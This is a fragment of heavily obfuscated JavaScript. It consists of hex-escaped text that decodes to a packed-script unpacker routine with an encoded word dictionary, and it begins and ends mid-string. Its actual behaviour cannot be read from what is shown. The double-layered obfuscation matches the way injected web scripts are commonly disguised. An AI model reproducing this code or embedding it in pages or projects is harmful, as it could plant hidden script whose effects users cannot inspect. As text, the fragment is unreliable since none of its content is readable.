\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x31\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x31\x44\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x37\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x33\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x31\x44\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x79\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\